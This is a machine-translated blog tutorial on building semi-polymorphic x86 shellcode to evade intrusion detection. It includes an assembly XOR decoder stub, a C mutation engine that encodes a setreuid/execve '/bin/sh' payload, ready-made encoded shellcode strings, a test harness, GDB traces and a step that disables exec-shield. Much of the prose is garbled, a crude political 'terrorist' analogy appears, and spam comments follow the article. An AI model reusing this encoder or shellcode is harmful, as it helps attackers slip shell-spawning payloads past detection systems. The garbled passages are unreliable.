Before I apologize first because absent long enough to write on this blog. I last wrote about the making of shellcode, for local as well as remote exploit. This
time I'm supposed to be writing about how to wear the shellcode
exploit, but there is one thing that is interesting to be written before
entering into a discussion of the exploit, i.e. semi-polymorphic
shellcode. Later on in the next article I'll discuss true-polymorphic shellcode.
What is a Polymorphic Shellcode
In many forms of polymorphic language meaning. Polymorphic shellcode is shellcode which has many forms. From
one parent the same shellcode can be born a lot different in the
shellcode level bits, meaning when viewed bit per bit all shellcode are
different, even though the total all come from a single parent.

Polymorphic shellcode is needed to get away from the detection of Intrusion Detection/Prevention System. IDS/IPS checked out data packets that pass through. When
the package contains data that is considered dangerous, the security
guard will emit an alarm or prevent the package through.
Note the following illustrationsi.




Bush called terrorists (not his real name), had previously managed to blow up targets and killed thousands of infants in Iraq, but now his picture is already known to all people so that he could no longer do the next attack.
So that the next attacks in full swing, Bush must change his face with plastic surgery, grow a mustache, hair etc. With a different face total, then the police will not recognize Bush, and Bush could attack smoothly.
In every his attack Bush must change his face so different from her face on the attacks before..
That's
an illustration of polymorphic shellcode, as a shellcode has never been
worn and signaturenya (characteristics) are already on the blacklist by
IDS/IPS, then the shellcode has already reduced its effectiveness. When the same shellcode is used again, then the IDS/IPS will easily detect and prevent the attack.
To
deceive the IDS/IPS then shellcode exploit used in before having to
undergo mutations that alter his physical form without changing its
functionality. Remember the shellcode is a collection of bytes that represents the opcode instructions assembly/machine language. Polymorphic
shellcode means that assembly instructions can be turned into many
kinds but does not alter the main function and the end result.
Lho kok can? It's easy, for example, imagine that the main algorithm is the formula A + B * 2. We could have mutations that formula right into many forms:


- B*2+A
- B+B+A
- B+1+B+A-1
- B*2+B*3+A-B*2-B
All the above mutations produce exactly the same end result, although formulated much different. IDS/IPS
only parses the blacklist "A + B * 2″ will not assume the package
contains" B + B + A "or" B + B + A + 1 – 1″ as a package is dangerous
because there is no blacklistnya in the dictionary, but everything is
the same only the shape is different.

The
picture above is a software to change the shape of the face by changing
the shape of the eyes, eyebrows, hair, moustache etc. All
shellcode can generate mutations in new shellcode that is different but
still with the same functionality using the script "Mutation Engine". This
Mutation engine imaginable is similar to the above image, a piece of
software that have facilities for changing the shape of the eyes,
eyebrows, mustache, nose to create new faces are different. But of course mutation mutation engine do automatically, without having to wait for input/click from the user.
Spring Of Polymorphic Shellcode
I'll start by creating a shellcode is semi polymorphic. Spring here means shellcode that produced not a total different results between mutation of a shellcode. There are still consecutive bytes, a byte sequence which can be used as hallmark (signature) of the shellcode.
All
polymorphic shellcode is created by using the technique of
encoding/decoding procedure is placed at the beginning of the shellcode
the decoder, the difference is only in spring, the relative decoder
polymorphic static procedure, did not participate, including mutations. While in true polymorphic shellcode, routine procedures/decodernya termutasi also making it more difficult to detect IDS/IPS.
The algorithm encode/decode used is not complicated, just use a logic operation XOR. The
nature of the logical XOR is reversible, if some number on XOR twice
with the same key, then it will produce its initial value.
Example:
11001 (25) XOR 11100 (28) = 00101 (5) XOR 11100 (28) = 11001 (25)
Why the necessary decoder? Remember
the shellcode is a collection of machine language opcode byte, so if
the encoded shellcode then byte opcode opcode to be different or be an
unknown opcode. processors The Decoder is
responsible to return the bytes shellcode that ter-encode becomes normal
again so that it can be called and executed, the processor.
For example, when the \xCD\x80 opcode byte contains shellcode which is known as a processor interrupt No. 80 hexa. In
the process of mutation, opcode CD80 encoded with XOR 5 into \xC8\x85
which is not known to the processor (not a valid instruction). In order for the shellcode can be executed then the decoder should return back to normal \xC8\x85 be \xCD\x80.

The picture above shows the process of mutation of the original shellcode into the shellcode has been termutasi. Mutation engine over using a single decoder that generates a lot of shellcode according to the key that is used. This Key is used to encode and decode logic operation using XOR. Each mutation results shellcode engine consists of a decoder at the beginning of the shellcode and ter-encode.
Avoid The Forbidden Characters
Generally the shellcode in-injection through the program input as a string data type. Internally the string is an array of character that terminated with a NULL character (' \ 0 °). There can be no NULL bytes in the shellcode because the shellcode can make fail on injection in full. A NULL Byte is one of the so-called ' bad ' characters, i.e. characters are forbidden in the shellcode.
Bad characters can be different, depending on the application that you want to exploit. When
in such applications, the existence of new line character (\n) and
enter (\r) to make shellcode failed terinjeksi it perfectly, then the
character it not to exist in the shellcode.
But sometimes it is difficult to avoid the existence of forbidden characters in the shellcode. This shellcode encoding techniques can also be used to remove the illegal character. So this technique is not only useful to avoid getting caught IDS/IPS but also helps avoid the forbidden characters.
JMP/CALL GetPC
The first instruction executed is a decoder. This Decoder is responsible to perform operator XOR decodes by using the same key at the time of encoding. The problem is this shellcode could be loaded in any memory address, so can not on location in early harcode routine decoder. The Decoder must know at the time it was executed (run-time), where the location of the memory storage of shellcode ter-encode.
Technique of locating her memory when the executable is called with GETPC (get the program counter/EIP). Commonly used trick is to use the JMP instruction and CALL. The Decoder will JMP to a location just above (before) the shellcode ter-encode. At that location there is a CALL instruction to the location after the JUMP instruction. CALL will help push into the stack return address, i.e. memory address of the instruction after the CALL. Because
of the location of shellcode ter-encode right after the CALL
instruction, then in the top of the stack shall contain a memory address
(EIP/PC) ter shellcode encoding.
Unlike
a CALL instruction is generally followed by RET, in this trick we don't
need instruction RET because we're not really calling the subroutine. The CALL instruction is used to take the EIP/PC from the instruction after the CALL.

The picture above shows a Groove JMP/CALL to get memory location shellcode ter-encode. First of all decoders to the JMP will point1, that there is no CALL instruction to point2. Just below CALL point2 is memory location where the shellcode ter-encodes are located. So
when the CALL was executed will be at the encoded_shellcode
location-push into a stack as a return address of the CALL instruction. On
point2, there are instructions POP ESI mengambl meaning is the return
address instruction CALL on point1, i.e. memory location shellcode
ter-encode.
Assembly Decoder
We just go create assembly code that performs the logical XOR operation with the decoding. We utilize GETPC JMP/CALL flow like in the picture above.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | global _start _start: jmp short point1 point2: pop esi ; ESI = as the index location of the byte to decode xor ecx,ecx ; ECX = 0 mov cl,0x0 ; ECX = shellcode size decode_sc: xor byte[esi],0x0 ; XOR 1 byte of memory at location appointed by ESI inc esi ; ESI forward 1 byte, decode the next byte loop decode_sc ; The Loop as much as ECX (size of the shellcode) jmp short encoded_sc ; decode selesai, jump and execute shellcode! point1: call point2 ; call, push address of encoded_sc ke stack encoded_sc: ; encoded shellcode di sini |
The
process of decoding the above done by performing XOR in loop starting
from the location encoded_sc (stored in the ESI) as much as the size of
the encoded shellcode (stored in ECX). Formerly
the location of encoded_sc is known to do the trick JMP/CALL GETPC and
encoded_sc locations is stored in the register of ESI. After the loop is finished, the shellcode has been back to normal and ready to be executed. So after the loop, there are instructions JUMP to the location of encoded_sc.
We will now take opcodenya with how to compile, link and do the objdump.
$ nasm -f elf decoderjmpcall.asm $ ld -o decoderjmpcall decoderjmpcall.o $ objdump -d ./decoderjmpcall ./decoderjmpcall: file format elf32-i386 Disassembly of section .text: 08048060 <_start>: 8048060: eb 0d jmp 804806f <point1> 08048062 <point2>: 8048062: 5e pop %esi 8048063: 31 c9 xor %ecx,%ecx 8048065: b1 00 mov $0x0,%cl 08048067 <decode_sc>: 8048067: 80 36 00 xorb $0x0,(%esi) 804806a: 46 inc %esi 804806b: e2 fa loop 8048067 <decode_sc> 804806d: eb 05 jmp 8048074 <encoded_sc> 0804806f <point1>: 804806f: e8 ee ff ff ff call 8048062 <point2>
A little description of the opcode on top to add to the knowledge of the assembly. At the beginning there is a JMP instruction "point1". Opcode for JMP is 0xEB. Note
the point1 is 1 bytes after this instruction, therefore opcodenya is
"0x0D 0xEB", meaning a Jump as far as hex 0x0D (13) byte after this
instruction.
As
an illustration of the objdump output note above, instruction "JMP
point1" exists in the memory location 0 × 8048060, and we know the
instruction "JMP point1" space-consuming 2 byte (0xEB and 0x0D), then
the purpose of inoperative ripcord intended is 0 × 8048060 + 2 + 1 =
0x804806f. Again remember, dihitungnya from the location after the JMP instruction, that is 0 × 8048062. Then calculated 0x0D (13 bytes) from location 0 × 8048062 be 0x804806f.
While in point1, point2 CALL instructions "exist" which takes up the space of 5 bytes (0xFF 0xFF 0xFF 0xEE 0xE8). opcode
0xE8 is to CALL, while the 0xFF 0xFF 0xFF 0xEE in little-endian
notation is 0xFFFFFFEE which is a representation of the number of signed
integers.
Why would kok away-18? Note again the output of objdump on the top. Remember, similar to the distance of the jump JMP site after the CALL instruction. The location of memory after the CALL instruction "point2" is 0x804806f + 5 = 0 × 8048074. If
we calculate the 18 bytes before the 0 × 8048074, then we get the
location 0 × 8048062, which is none other than the location of point2.
Now we extract the opcodenya and write it in the notation shellcode DataReader.
$ objdump -d ./decoderjmpcall|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s
|sed 's/^/"/'|sed 's/$/"/g' "\xeb\x0d\x5e\x31\xc9\xb1\x00\x80\x36\x00\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff \xff"

In the picture above look opcode of the decoder will we wear. Note There are two blue byte, i.e. the size of the shellcode in the 6th index and key XOR on the index. Later
only two bytes that are changed in each mutation shellcode, byte
addition is always the same, therefore we do not say true-but it is only
semi-polymorphic polymorphic.
Encoder: Mutation Engine
Now
once we have opcode decoder, we can start making mutation engine, which
is the script that does the encoding and generate encoded shellcode. We
make in the C language, and as a shellcode, we use the parent we wear
in a local exploit in the article "learning to make shellcode part 1".
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 | #include <sys/time.h> #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> int getnumber(int quo) { int seed; struct timeval tm; gettimeofday( &tm, NULL ); seed = tm.tv_sec + tm.tv_usec; srandom( seed ); return (random() % quo); } void print_code(char *data) { int i,l=0; for (i = 0; i < strlen(data); ++i) { if (l==0) { printf("\""); } if (l >= 15) { printf("\"\n\""); l = 0; } printf("\\x%02x", ((unsigned char *)data)[i]); ++l; } printf("\";\n\n"); } int main() { char shellcode[] = "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\x31\xc0" "\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89" "\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"; int count; int number = getnumber(200); int badchar = 0; int ldecoder; int lshellcode = strlen(shellcode); char *result; char decoder[] = "\xeb\x0d\x5e\x31\xc9\xb1\x00\x80\x36\x00\x46\xe2\xfa" "\xeb\x05\xe8\xee\xff\xff\xff"; decoder[6] += lshellcode; decoder[9] += number; ldecoder = strlen(decoder); do { if(badchar == 1) { number = getnumber(10); decoder[16] += number; badchar = 0; } for(count=0; count < lshellcode; count++) { shellcode[count] = shellcode[count] ^ number; if(shellcode[count] == '\0') { badchar = 1; } } } while(badchar == 1); result = malloc(lshellcode + ldecoder); strcpy(result,decoder); strcat(result,shellcode); printf("Key: %02x\n",number); print_code(result); } |
$ ./encoder Key: 29 "\xeb\x0d\x5e\x31\xc9\xb1\x23\x80\x36\x29\x46\xe2\xfa\xeb\x05" "\xe8\xee\xff\xff\xff\x18\xe9\x99\x6f\x18\xf2\x18\xe0\xe4\xa9" "\x18\xe9\x79\x41\x06\x06\x5a\x41\x41\x06\x4b\x40\x47\xa0\xca" "\x79\x7a\xa0\xc8\x18\xfb\x99\x22\xe4\xa9"; $ ./encoder Key: 1a "\xeb\x0d\x5e\x31\xc9\xb1\x23\x80\x36\x1a\x46\xe2\xfa\xeb\x05" "\xe8\xee\xff\xff\xff\x2b\xda\xaa\x5c\x2b\xc1\x2b\xd3\xd7\x9a" "\x2b\xda\x4a\x72\x35\x35\x69\x72\x72\x35\x78\x73\x74\x93\xf9" "\x4a\x49\x93\xfb\x2b\xc8\xaa\x11\xd7\x9a"; $ ./encoder Key: 45 "\xeb\x0d\x5e\x31\xc9\xb1\x23\x80\x36\x45\x46\xe2\xfa\xeb\x05" "\xe8\xee\xff\xff\xff\x74\x85\xf5\x03\x74\x9e\x74\x8c\x88\xc5" "\x74\x85\x15\x2d\x6a\x6a\x36\x2d\x2d\x6a\x27\x2c\x2b\xcc\xa6" "\x15\x16\xcc\xa4\x74\x97\xf5\x4e\x88\xc5";

In the picture above, the mutation engine produces 3 mutant with 3 keys i.e. 29h, 1Ah, 45h. At the decoder, there is almost no difference, which differ only in the byte storing the key XOR and the shellcode size.
XOR key stored in the decoder on the opcode "\x80\x36\x00", which means "assembly instructions" xor byte [esi], 0 × 0″. If
\x00 on opcode "\x80\x36\x00" was changed to x29, then it means we also
modify instruction assemblynya be "xor byte [esi], 0 × 29.3″. Similarly, if we replace with \x1A and \x45.
Opcode "\xb1\x23" on the decoder is the shellcode size, which in the assembly means "mov cl, 0 × 23". We happened to be in the program wearing shellcode measuring 35 byte (23 h). When
shellcode that used its size is 50 bytes, then the mutation engine will
change into a "\xb1\x32" which in assembly means "mov cl, 0 × 32.3″.
As
for the encoded shellcode that is colored purple, from three times
running, the mutation engine produces 3 encoded shellcode that much
different, this is what is known as a polymorphic. But of course because of the static decodernya, the result is not true-polymorphic, but enough we call spring-polymorphic.

Now we try to execute shellcode mutation results with key 1Ah above. I am going to use a small program in C language below.
1 2 3 4 5 6 7 8 | char shellcode[] = "\xeb\x0d\x5e\x31\xc9\xb1\x23\x80\x36\x1a\x46\xe2\xfa\xeb\x05" "\xe8\xee\xff\xff\xff\x2b\xda\xaa\x5c\x2b\xc1\x2b\xd3\xd7\x9a" "\x2b\xda\x4a\x72\x35\x35\x69\x72\x72\x35\x78\x73\x74\x93\xf9" "\x4a\x49\x93\xfb\x2b\xc8\xaa\x11\xd7\x9a"; int main(void) { asm("jmp shellcode"); } |
We'll debug with GDB to see in memory of what happened before and after the decoder is executed.
Don't forget to turn off the first exec-shield by: echo "0" >/proc/sys/kernel/exec-shield. When you use the kernel-PAE then the shellcode can not be executed because the kernel-PAE NX bit feature there.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31
$ gcc -o execsc execsc.c $ gdb ./execsc (gdb) set disassembly-flavor intel (gdb) x/25i &shellcode 0x8049540 <shellcode>: jmp 0x804954f <shellcode+15> 0x8049542 <shellcode+2>: pop esi 0x8049543 <shellcode+3>: xor ecx,ecx 0x8049545 <shellcode+5>: mov cl,0x23 0x8049547 <shellcode+7>: xor BYTE PTR [esi],0x1a 0x804954a <shellcode+10>: inc esi 0x804954b <shellcode+11>: loop 0x8049547 <shellcode+7> 0x804954d <shellcode+13>: jmp 0x8049554 <shellcode+20> 0x804954f <shellcode+15>: call 0x8049542 <shellcode+2> 0x8049554 <shellcode+20>: sub ebx,edx 0x8049556 <shellcode+22>: stos BYTE PTR es:[edi],al 0x8049557 <shellcode+23>: pop esp 0x8049558 <shellcode+24>: sub eax,ecx 0x804955a <shellcode+26>: sub edx,ebx 0x804955c <shellcode+28>: xlat BYTE PTR ds:[ebx] 0x804955d <shellcode+29>: call 0x3535:0x724ada2b 0x8049564 <shellcode+36>: imul esi,DWORD PTR [edx+114],0x74737835 0x804956b <shellcode+43>: xchg ebx,eax 0x804956c <shellcode+44>: stc 0x804956d <shellcode+45>: dec edx 0x804956e <shellcode+46>: dec ecx 0x804956f <shellcode+47>: xchg ebx,eax 0x8049570 <shellcode+48>: sti 0x8049571 <shellcode+49>: sub ecx,eax 0x8049573 <shellcode+51>: stos BYTE PTR es:[edi],al (gdb) b *0x804954d Breakpoint 4 at 0x804954d
The above is a result of disassembly of the shellcode the decoder before running. Instructions instruction instead of the original shellcode. Now we try to run and view assembly instructions decodingnya results.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 | (gdb) run Starting program: /home/admin/overflow/execsc (no debugging symbols found) (no debugging symbols found) (no debugging symbols found) Breakpoint 4, 0x0804954d in shellcode () (gdb) x/25i &shellcode 0x8049540 <shellcode>: jmp 0x804954f <shellcode+15> 0x8049542 <shellcode+2>: pop esi 0x8049543 <shellcode+3>: xor ecx,ecx 0x8049545 <shellcode+5>: mov cl,0x23 0x8049547 <shellcode+7>: xor BYTE PTR [esi],0x1a 0x804954a <shellcode+10>: inc esi 0x804954b <shellcode+11>: loop 0x8049547 <shellcode+7> 0x804954d <shellcode+13>: jmp 0x8049554 <shellcode+20> 0x804954f <shellcode+15>: call 0x8049542 <shellcode+2> 0x8049554 <shellcode+20>: xor eax,eax 0x8049556 <shellcode+22>: mov al,0x46 0x8049558 <shellcode+24>: xor ebx,ebx 0x804955a <shellcode+26>: xor ecx,ecx 0x804955c <shellcode+28>: int 0x80 0x804955e <shellcode+30>: xor eax,eax 0x8049560 <shellcode+32>: push eax 0x8049561 <shellcode+33>: push 0x68732f2f 0x8049566 <shellcode+38>: push 0x6e69622f 0x804956b <shellcode+43>: mov ebx,esp 0x804956d <shellcode+45>: push eax 0x804956e <shellcode+46>: push ebx 0x804956f <shellcode+47>: mov ecx,esp 0x8049571 <shellcode+49>: xor edx,edx 0x8049573 <shellcode+51>: mov al,0xb 0x8049575 <shellcode+53>: int 0x80 |
Because we want to see the results of decodingnya, then we place a breakpoint on the shellcode + 13 (0x804954d). At that point there are instructions "jmp 0 × 8049554", i.e. the instruction to execute shellcode has been in decode. After a breakpoint is installed, we can run the program with the run. When the breakpoint is reached, we can see the results at decodingnya location of shellcode + 20 to + 53 shellcode.
For
example note on shellcode + 20, instructions prior to decode is "sub
edx, ebx", an instruction that is not instruction originial shellcode. But after decoding is done at that location to be "xor eax, eax" instruction which is the original shellcode. Another
example, at the location of shellcode + 28 prior to decode the
instructions are "xlat BYTE PTR ds: [ebx]", however after decode back to
normal to be "int 0 × 80.3″.
The
table below shows some differences between assembly instructions from
the original assembly instructions with the shellcode has been
ter-encode. The column "Before Decoding the
shellcode" assembly is already encoded, while the columns "After
Decoding the shellcode assembly" shows the original after the decoder is
finished work.
shellcode yang original setelah decoder selesai bekerja.
| Address | Before Decoding | After Decoding |
|---|---|---|
| shellcode+20 | sub ebx,edx | xor eax,eax |
| shellcode+22 | stos BYTE PTR es:[edi],al | mov al,0×46 |
| shellcode+28 | xlat BYTE PTR ds:[ebx] | int 0×80 |
| shellcode+46 | dec ecx | push ebx |
Okay,
until here used to be semi-discussion of polymorphic shellcode, see you
again on the next article about true-polymorphic shellcode.
Read the continuation :
THANKS TO : ILMU HACKING
Read the continuation :
- Learn To Make Shellcode (I): Local Exploit Shellcode
- Learn To Make Shellcode (II): Remote Exploit Shellcode
- Learn To Make Shellcode (III): Semi-Polymorphic Shellcode
THANKS TO : ILMU HACKING






+ komentar + 6 komentar
nike air max, burberry outlet, prada outlet, michael kors handbags, ray ban sunglasses, christian louboutin, louis vuitton outlet, ralph lauren polo, longchamp outlet, louis vuitton, cheap oakley sunglasses, uggs outlet, louis vuitton handbags, prada handbags, ray ban sunglasses, michael kors outlet, michael kors, longchamp outlet, oakley sunglasses, tory burch outlet, michael kors outlet online, ralph lauren outlet, replica watches, burberry factory outlet, tiffany jewelry, louis vuitton outlet, cheap jordans, oakley sunglasses, louis vuitton outlet online, kate spade, ray ban sunglasses, uggs on sale, louboutin shoes, gucci handbags, louboutin uk, christian louboutin, michael kors outlet online, michael kors outlet online, uggs outlet, chanel handbags, tiffany jewelry, uggs on sale, nike outlet, oakley sunglasses, uggs on sale, nike free
abercrombie and fitch, lunette oakley pas cher, jordan pas cher, michael kors, lunette ray ban pas cher, polo ralph lauren uk, sac guess pas cher, hollister uk, converse, replica handbags, nike blazer pas cher, michael kors, true religion outlet, nike free pas cher, coach outlet, north face uk, hermes pas cher, nike roshe uk, nike tn pas cher, burberry pas cher, north face pas cher, true religion jeans, lululemon outlet, nike air max uk, ray ban uk, true religion outlet, coach outlet store online, nike free, louboutin pas cher, nike air max, michael kors uk, vans pas cher, mulberry uk, longchamp soldes, nike air max uk, nike roshe run pas cher, timberland pas cher, nike air force, coach purses, hogan sito ufficiale, new balance, vanessa bruno pas cher, ralph lauren pas cher, kate spade outlet, abercrombie and fitch UK, michael kors outlet online, true religion outlet, polo lacoste pas cher
hollister, swarovski jewelry, barbour jackets uk, pandora charms, canada goose pas cher, louis vuitton uk, ugg uk, converse, moncler, louis vuitton, supra shoes, moncler, swarovski uk, pandora jewelry, lancel, canada goose, sac louis vuitton, marc jacobs, wedding dresses uk, juicy couture outlet, moncler, karen millen uk, toms shoes, ugg,ugg australia,ugg italia, moncler jackets, doke & gabbana, canada goose uk, canada goose jackets, canada goose outlet, sac louis vuitton, ugg pas cher, louis vuitton, pandora jewelry, gucci, coach outlet, moncler pas cher, bottes ugg pas cher, converse shoes outlet, canada goose outlet, moncler uk, ugg,uggs,uggs canada, hollister, montre pas cher, vans scarpe, ray ban, juicy couture outlet, replica watches, links of london uk, canada goose, nike air max, moncler
شركة مكافحة حشرات بالطائف قادره على القيام باعمال المكافحة والقضاء على اى نوع من الحشرات بالاعتماد على احدث الالات والماكينات التى تقوم بالوصول الى اصعب الاماكن التى من الممكن ان يتواجد بيها الحشرات
شركة رش مبيدات بالطائف
شركة مكافحة النمل الابيض بالطائف
شركة مكافحة الفئران بالطائف
مكافحة الفئران بالطائف
http://beit-alezz.com/%D8%B4%D8%B1%D9%83%D8%A9-%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9-%D8%AD%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A8%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81/
replica bags wholesale in divisoria louis vuitton replica bags neverfull replica bags wholesale hong kong
more information Louis Vuitton fake Bags additional hints replica bags from china web replica ysl bags
Posting Komentar
Blog Dofolow , Tapi Tolong jangan nyepam dan ada kata kata yang tidak baik